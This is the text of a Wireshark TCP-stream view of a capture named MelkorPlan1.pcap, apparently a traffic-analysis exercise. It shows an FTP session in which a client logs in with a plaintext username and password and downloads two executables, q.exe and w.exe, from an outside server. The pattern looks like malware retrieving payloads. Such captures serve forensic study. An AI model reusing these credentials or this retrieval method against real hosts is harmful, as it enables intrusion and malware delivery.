 Wireshark · Follow TCP Stream (tcp.stream eq 1) · MelkorPlan1.pcap
220---------- Welcome to Pure-FTPd [privsep] [TLS] ----------
220-You are user number 1 of 50 allowed.
220-Local time is now 15:19. Server port: 21.
220-IPv6 connections are also welcome on this server.
220 You will be disconnected after 15 minutes of inactivity.
USER ind@psg420.com
331 User ind@psg420.com OK. Password required
PASS {6r_6e#TfT1p
230-OK. Current restricted directory is /
230 2303 Kbytes used (1%) - authorized: 204800 Kb
TYPE I
200 TYPE is now 8-bit binary
PASV
227 Entering Passive Mode (216,55,163,106,199,145)
SIZE q.exe
213 672768
RETR q.exe
150-Accepted data connection
150 657.0 kbytes to download
226-File successfully transferred
226 0.215 seconds (measured here), 2.98 Mbytes per second
TYPE I
200 TYPE is now 8-bit binary
PASV
227 Entering Passive Mode (216,55,163,106,233,137)
SIZE w.exe
213 126464
RETR w.exe
150-Accepted data connection
150 123.5 kbytes to download
226-File successfully transferred
226 0.089 seconds (measured here), 1.36 Mbytes per second
TYPE I
200 TYPE is now 8-bit binary
PASV
227 Entering Passive Mode (216,55,163,106,193,98)
Packet 227. 37 client pkts, 48 server pkts, 74 turns. Click to select.
Entire conversation (3,337 bytes) Show as ASCII No delta times Stream 1
Find: Case sensitive Find Next
Filter Out This Stream Print Save as... Back Close Help